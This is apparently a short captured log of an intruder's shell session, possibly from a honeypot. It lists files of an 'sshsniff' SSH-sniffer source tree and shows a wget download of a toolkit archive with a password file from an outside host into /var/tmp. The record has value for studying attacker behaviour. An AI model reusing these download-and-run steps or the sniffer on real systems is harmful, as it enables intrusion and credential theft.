 sshsniff/atomicio.h
sshsniff/entropy.h
sshsniff/kexdhs.c
sshsniff/README
sshsniff/session.h
sshsniff/hostfile.c
sshsniff/scp.1
sshsniff/sshtty.c
sshsniff/sftp-common.h
sshsniff/buffer.h
sshsniff/README.privsep
sshsniff/compat.c
sshsniff/sshd_config.0
sshsniff/version.h
sshsniff/auth-skey.c
sshsniff/md-sha256.c
sshsniff/deattack.c
sshsniff/sshd.0
sshsniff/log.h
sshsniff/nchan.ms
sshsniff/auth2-chall.c
sshsniff/WARNING.RNG
Shall we play a game? y
A strange game. The only winning move is not to play.  How about a nice game of chess?
admin:/var/tmp# wget http://magnnum.do.am/q/a.tgz
--2013-08-30 20:31:18--  http://magnnum.do.am/q/a.tgz
Connecting to magnnum.do.am:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 591335 (577K) [application/octet-stream]
Saving to: `a.tgz
100%[======================================>] 591,335      12K/s  eta 48s
2013-08-30 20:31:19 (12 KB/s) - `a.tgz' saved [591335/591335]
admin:/var/tmp# tar zxvf a.tgz
a
a/i
a/f
a/pass_file
a/s
admin:/var/tmp# ./a
bash: ./a: command not found
admin:/var/tmp# c